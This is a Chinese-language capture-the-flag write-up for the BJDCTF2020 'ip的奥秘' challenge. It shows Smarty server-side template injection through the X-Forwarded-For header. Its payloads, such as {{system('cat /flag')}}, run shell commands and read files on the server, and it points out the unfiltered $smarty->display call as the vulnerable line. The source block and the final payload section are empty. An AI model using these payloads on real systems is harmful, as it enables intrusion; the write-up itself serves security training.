BJDCTF2020-ip的奥秘
1. 首页

点击Hint提示,查看源码

1 | <!-- Do you know why i know your ip? --> |
2. 抓包拦截
尝试XFF模板注入
1 | X-Forwarded-for:text |

存在模板注入
1 | X-Forwarded-for:127.0.0.1{{system('ls')}} |

1 | X-Forwarded-for:127.0.0.1{{system('cat /flag')}} |

3. 分析SSTI注入
现在再来分析flag.php这个文件来判断注入点
1 | X-Forwarded-for:127.0.0.1{{system('cat flag.php')}} |

源码:
1 |
|
形成SSTI注入点在这:
1 | $smarty->display("string:".$ip); |
这里没做过滤使用了smarty引擎直接显示。
4. Smart注入
1 | smarty注入payload |